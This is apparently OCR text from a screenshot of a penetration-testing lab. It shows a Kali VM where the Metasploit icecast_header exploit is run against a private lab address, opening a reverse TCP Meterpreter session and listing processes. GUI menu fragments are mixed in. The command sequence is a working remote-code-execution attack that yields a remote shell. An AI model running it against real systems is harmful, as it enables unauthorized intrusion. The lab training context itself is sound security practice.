 ml-lab-d06b4933-cf72-4098-a737-271ebb1d3ca6.eastus2.cloudapp.azure.com:57002 - Remote Desktop Connection
DVW10 on ML-REFVM-122525 - Virtual Machine
File Action Media Clipboard View Help
Status: Running
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 09:30 1
root@kali: ~
root@kali: ~ root@kali: ~
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > setg rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49723) at 2020-12-12 09:27:37 -0800
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
68 4 Registry x64 0
384 4 smss.exe x64 0
488 476 csrss.exe x64 0
556 476 wininit.exe x64 0
564 548 csrss.exe x64 1
620 556 services.exe x64 0
Recycl
Git Ba
Goog
Chro
Hype
Mana
Notepa
Micro
Edg
M-122525
Create...
rt Virtual Machine...
r-V Settings...
al Switch Manager...
al SAN Manager...
Disk...
ct Disk...
Service
ove Server
sh
ect...
ngs...
Off...
Down...
12:30 PM